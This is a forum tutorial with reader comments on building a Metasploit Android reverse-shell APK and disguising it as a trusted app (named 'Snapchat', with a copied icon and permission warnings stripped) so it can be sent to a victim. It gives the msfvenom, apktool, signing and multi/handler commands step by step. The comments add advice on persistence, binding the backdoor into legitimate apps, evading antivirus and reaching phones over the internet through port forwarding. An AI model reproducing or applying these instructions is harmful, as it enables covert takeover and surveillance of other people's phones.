Well hello dear readers of Null byte,
let me start off stating english is not my first language and they will be some grammar mistakes. This also is my first tutorial so don't hesitate to give me feedback :)
You may have made a malicious apk (android package) before on kali, it is done the same way you make a malicious exe. Done by msfvenom.
In this short tutorial I will show you how to change the icon, permissions, and name of the app, to make it more convincing for your victim. Something which can be very relevant when you are Social Engineering someone.
Step 1: Making the Malicious Apk
So, lets start off by making our meterpreter apk. Enter this code in the terminal
msfvenom -p android/meterpreter/reversetcp LHOST=(your ip) LPORT=(your port) -o app.apk
This will create app.apk in your current folder.
Now comes the hard part.
Step 2: Installing Apktool
You will need to install Apktool on your system, I used windows for this, but it should be done the same way on linux/mac os. Since this is different for everybody I won't cover installing this tool. Check out their website for your system.
Do note that Apktool is installed by default in the reverse engineering toolkit from Kali linux!
Step 3: Decompiling Your Apk
First check if you can run apktool properly by running the command:
apktool
If you get the help menu, everything is installed correctly. Now run the command
apktool d /pathtoyourapk/app.apk /pathtoyourfolder/folder
apktool will now decompile app.apk to /pathtoyourfolder/folder. In this new folder you will find some files. Most likly:
- The 'res' folder
- The AndroidManifest.xml file
- The 'smali' folder
- The 'orginal' folder
- The apktool.yml file
Step 4: Modifying the Files
For this tutorial we are only going to modify the AndroidManifest.xml file and the 'res' folder. First off, open the AndroidManifest.xml with your preffered text editor. I am using Notepad++.
You will see something like this:

First off, lets delete a few lines we will probably not need and will give the user an extra warning.
Since nullbyte messes with symbols here is a pastebin with what to do
You're back? Great.
Now we are going into the 'res' folder. Here you will find 'values' folder, go into it. Now you will find 2 files, 1 named strings.xml, once again, open this xml file with your preffered text editor.
You will find the line <string name="appname">MainActivity</string>
Change '''MainActivity'' to you prefferd app name, I chose the name '''Snapchat''. But choose a name which you seem fit for your situation.
Save the file and go back up to the /res/ folder.
Create 3 folders named:
- drawable-ldpi-v4
- drawable-mdpi-v4
- drawable-hdpi-v4
You will need now to find an appropriate icon set for your app.
I used the website's Android Asset Studio and resizeimage.net
The goal is to get 3 png files of the following sizes:
- 36x36 (pixels) for the ldpi folder
- 48x48 for the mdpi folder
- 72x72 for the hdpi folder
Name these png files all 'icon.png' and place them in the appropriate folder.
Step 5: Compiling Your App
This process is very straight forward. Go back to the apktool terminal and enter the following command:
apktool b /pathtoyourfolder/folder
This will create an apk in the newly created 'dist' folder (found in apktool b /pathtoyourfolder/folder)
You thought we were done? Almost, just one more step.
Step 6: Signing the Apk
I here is a zip used for signing Original thread direct link or if that doesn't work this mega.co.nz link. Unzip the file and cd into the new folder, now use the command:
java -jar signapk.jar certificate.pem key.pk8 /pathtoyourapp/app.apk signed.apk
This will create a file named signed.apk in the new folder which you can send to the victim and they will see a familiar app name and icon.
Step 7: Listing for the Connection
Now the final part,
open up metasploit using:
msfconsole
Open multi/handler
use multi/handler
set the payload
set payload
android/meterpreter/reversetcp
set LHOST and LPORT
set LPORT (your port)
set LHOST (your host)
and exploit
exploit
Now once the open up the app, you will get an incoming meterpreter shell, sweet right?
I hope you enjoyed my (first) tutorial, so let me know in the comments what you think.
-Bart
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























44 Comments
Amazing, really well written. You should continue writing guides like this ;)
I like it, nicely written. Welcome to the community.
This is something I was looking for! Thank's a lot. I have some questions.
1) How can we make our app starts automatically after reboot to make it much more persistent?
2) how can we bind 2apk's into one? Because nothing happens when victim try to open to check what he has just installed. So we need to compile our useless app with a legit one. Since our malicious app runs o background, binding them won't be that hard I assume...
https://null-byte.wonderhowto.com/forum/looking-for-for-compiling-our-backdoored-apk-with-normal-one-0163689/
Glad you enjoyed reading it.
1:) This is a very good question, I will look into it. This should be possible but I think I will have to modify the smali files. Which is a lot more complicated.
2:) binding with another APK is a lot harder. I have found a tutorial I didn't understand, but if you want to have a shot: Click!
Great tutorial. Would like to add that apktool is installed in the Reverse Engineering menu in Kali already. Also this would give you a raw apk so you may want to encode it atleast or use some utility to bypass an AV.
Nicely written though keep it up!
I have added that Apktool is installed by default, encoding an app is something I do not have any experience with but I will look into it for the next tutorial I will make.
Lol i was gonna write about this.. you already did haha;);) nice
This was something I was looking for.
Great Post !
Great tutorial...looking forward to more tutorials from you =D
Thank you. I was looking for this. :D I just want to add that you need to download apktool latest version and update Java for error free apk decompilation.
Great tutorial..
Can somebody post another link for the apk signer, getting 401 error on dropbox and can't find it on XDA. Thanks
I repaired the link. I will add a mega link in just a minute.
Thank you and Jarvis Hassan as well for the responses...
I'm also trying to make the app launch after reboot, if I'm successful I post back here :)
file can be found here ->http://forum.xda-developers.com/showthread.php?t=2213985
I tested it on my android device today and works fine! Thanks again. However, as I said it's so fragile. The session was closed after a while. If we are lucky we'll wait them to "accidentally" click on it again. So, we really need to make it persistent like starting automatically after reboot(but if we have one shot we have to be sure that it'll try to give us session after phone connect the internet succesfully) or it'll run every x seconds itself like:
https://null-byte.wonderhowto.com/how-to/create-persistent-back-door-android-using-kali-linux-0161280/
But it's not that persistent if the victim's phone is not rooted which in most scenario it's not!
Still, I think the best option is binding it with a legit app like AVG, since it asks for lots of permissions already, nobody will get suspicious about it. I tried to compile our backdoor with avg but couldn't make any progress.
I completly agree with all of your points, but I don't have the skills required for binding/injecting the code in another app. Let me know any progress you make, I am very interested.
You can give it a shot:
https://github.com/georgiaw/Smartphone-Pentest-Framework
I couldn't make it work but there are lots of topics and videos about it. I was having some java issues but I think the problem was my Kali. I'll try this again.
If you make any progress with this let me know :)
I tried this already but since I run the kali framework on my raspberry pi it gives lots of errors, will try it on kali 2 in some weeks, I'm on vacation.
So far I downloaded this. One question is how do I get a Cellphone emulator? I do not want to send a file from my cellphone to a target's phone. Can we use an emulator cellphone and send it to the target's phone?
will this fool an antivirus(obfuscate)??
Yeah, it can not be detected as malware by antivirusses. I've tried it on bunch of antivirusses. The funny thing is I'm trying to bind it with an antivirus app :)
Running this command msfvenom -p android/meterpreter/reversetcp LHOST=(your ip) LPORT=(your port) -o app.apk says invalid payload
msfvenom -p android/meterpreter/reverse"put a underscore symbol here"tcp LHOST=(your ip) LPORT=(your port) -o app.apk
edited try this now.
That worked! I noticed that it used Dalvik, is there a way to use Art?
No. Android module for metasploit has not been updated in ages. Hope they update soon.
Ok well it was worth that asking. Thanks again!
I can only see the smali folder...
Why ?
-red
decompile apk file failed, try to upgrade you apktool to 2.0
Gettin error on recompiling app, even on a just decompiled one.
Apktool version: 2.0.2
has anyone succesfully compiled an apk , i am new to this i would appreciate any help
TNX for great tut
i started the non-sgined payload on a device and the app has no icon
that was just a process
but after i signed it and install it on a device it shows icon
how i can hide the icon in installation i mean how i can change the source that when the app installed has no icon
sry for bad english
Ive noticed that the metasploit exploit only works with LAN connected phones, none on other ips or connections. Is there a way to fix this?
Hello Burt, thanks for the tutorial.
I followed through the steps you mentioned, and it was all fine until I reached step 5. Here in this step I've a problem. When I execute the command "apktool b /pathtoyourfolder/folder", i get the following error (sorry, I couldn't upload the screenshot):
apktool b /root/app
I: Using Apktool 2.1.1
I: Checking whether sources has changed...
I: Checking whether resources has changed...
I: Building resources...
W: /tmp/brututilJar2773377296683561143.tmp: error while loading shared libraries: libgccs.so.1: cannot open shared object file: No such file or directory
Exception in thread "main" brut.androlib.AndrolibException: brut.androlib.AndrolibException: brut.common.BrutException: could not exec (exit code = 127): p, --forced-package-id, 127, --min-sdk-version, 10, --target-sdk-version, 17, --version-code, 1, --version-name, 1.0, -F, /tmp/APKTOOL4450392645503502381.tmp, -0, arsc, -I, /root/apktool/framework/1.apk, -S, /root/app/res, -M, /root/app/AndroidManifest.xml
at brut.androlib.Androlib.buildResourcesFull(Androlib.java:437)
at brut.androlib.Androlib.buildResources(Androlib.java:371)
at brut.androlib.Androlib.build(Androlib.java:281)
at brut.androlib.Androlib.build(Androlib.java:254)
at brut.apktool.Main.cmdBuild(Main.java:224)
at brut.apktool.Main.main(Main.java:84)
When i type :
apktool d /pathtoyourapk/app.apk /pathtoyourfolder/folder
On terminal, i get this error :
I: Baksmaling...
I: Loading resource table...
Exception in thread "main" brut.androlib.AndrolibException: Could not decode arsc file
at brut.androlib.res.decoder.ARSCDecoder.decode(ARSCDecoder.java:56)
at brut.androlib.res.AndrolibResources.getResPackagesFromApk(AndrolibResources.java:491)
at brut.androlib.res.AndrolibResources.loadMainPkg(AndrolibResources.java:74)
at brut.androlib.res.AndrolibResources.getResTable(AndrolibResources.java:66)
at brut.androlib.Androlib.getResTable(Androlib.java:50)
at brut.androlib.ApkDecoder.getResTable(ApkDecoder.java:189)
at brut.androlib.ApkDecoder.decode(ApkDecoder.java:114)
at brut.apktool.Main.cmdDecode(Main.java:146)
at brut.apktool.Main.main(Main.java:77)
Caused by: java.io.IOException: Expected: 0x001c0001, got: 0x00000000
at brut.util.ExtDataInput.skipCheckInt(ExtDataInput.java:48)
at brut.androlib.res.decoder.StringBlock.read(StringBlock.java:44)
at brut.androlib.res.decoder.ARSCDecoder.readPackage(ARSCDecoder.java:102)
at brut.androlib.res.decoder.ARSCDecoder.readTable(ARSCDecoder.java:83)
at brut.androlib.res.decoder.ARSCDecoder.decode(ARSCDecoder.java:49)
... 8 more
-------------------------------
My apktool is version (1.5.2-1kali1).
What should i do ?
update apktool ..
when I want to install the final APK ( infected and signed ), I get this warning, so the victim will see this. how should we stop poping up this warning?
i am also getting same problem plz help me i am using kali 2016.2
at brut.androlib.Androlib.buildResourcesFull(Androlib.java:437)
at brut.androlib.Androlib.buildResources(Androlib.java:371)
at brut.androlib.Androlib.build(Androlib.java:281)
at brut.androlib.Androlib.build(Androlib.java:254)
at brut.apktool.Main.cmdBuild(Main.java:224)
at brut.apktool.Main.main(Main.java:84)
but bro u can only get info of phones, which are connected to your network. i mean you can only hack LAN phones with your android app.
plsss bro write something about WAN phones hack.
Kapil, when building the payload use your router public IP (just google it) then do some port forwarding on your router's interface and pick a port of your liking. Note that at the time of running the handler make sure you use your local IP, since the payload will hit back to you public, then your router (since you did port forwarding) will redirect back to you local IP>
Something is wrong with the changes made after you decompile the APK, once you change the manifest, the name of the APK on the res folder and add the icons you cannot recompile the APK again. I have the lates APKtool version "dirty 2.2.1" and it still throws the at brut.androlib.Androlib errors.
EDIT: Fixed, icons had to be renamed to icon.png
hey wonderfull post greetings everyone , the final apk is kinda crashing is it problem with MIUI ?
any ideas anyone ?
@BART the link you provided for step 4 is not working: pastebin.com/Xjyrm73w
Share Your Thoughts